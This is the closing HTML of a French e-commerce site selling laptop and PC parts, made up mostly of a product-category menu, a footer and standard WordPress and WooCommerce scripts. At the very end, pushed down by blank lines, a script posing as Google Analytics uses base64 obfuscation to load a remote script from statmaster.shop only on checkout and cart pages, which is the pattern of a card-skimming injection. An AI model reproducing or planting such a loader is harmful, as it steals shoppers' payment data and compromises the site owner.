				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-697facb8dd190-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
